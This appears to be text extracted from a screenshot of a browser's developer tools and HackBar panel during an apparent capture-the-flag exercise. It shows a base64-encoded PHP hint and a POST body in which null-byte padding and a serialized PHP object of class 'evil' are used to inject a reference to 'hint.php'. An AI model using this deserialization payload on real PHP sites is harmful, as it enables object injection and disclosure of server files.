 string(68) "PD9waHAKICRoaW50ID0gImluZGV4LmNnaSI7CiAvLyBZb3UgY2FuJ3Qgc2VlIG1lfgo="
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
enctype
Enable POST application/x-www-form-urlencoded ADD
Body
username=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&password=1";O:4:"evil":2:
{s:4:"hint";s:8:"hint.php";}